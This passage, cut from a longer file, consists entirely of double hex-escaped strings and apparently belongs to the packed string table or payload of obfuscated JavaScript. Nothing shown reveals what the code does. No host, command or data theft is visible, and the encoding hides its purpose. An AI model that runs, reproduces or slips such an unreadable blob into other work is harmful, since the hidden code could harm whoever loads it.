6\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C